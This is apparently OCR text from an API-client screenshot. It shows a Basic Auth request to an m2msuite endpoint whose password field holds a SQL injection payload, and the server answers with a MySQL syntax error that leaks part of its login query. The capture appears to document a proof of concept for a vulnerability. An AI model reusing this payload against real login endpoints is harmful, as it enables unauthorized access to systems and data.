 TestAuth
GET https://api.m2msuite.com/v1.2/109.3/100008/Access
Params Authorization Headers (2) Body Pre-request Script Tests
TYPE
Basic Auth
The authorization header will be automatically generated when
you send the request. Learn more about authorization
Preview Request
Username " .com
Password f" OR "1"<>"2
Show Password
Body Cookies (1) Headers (9) Test Results Status: 200 OK Time: 56 ms
Pretty Raw Preview HTML
i 1 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ' .com" AND
2 u.password ="f" OR "1"<>"2") OR
3 ' at line 19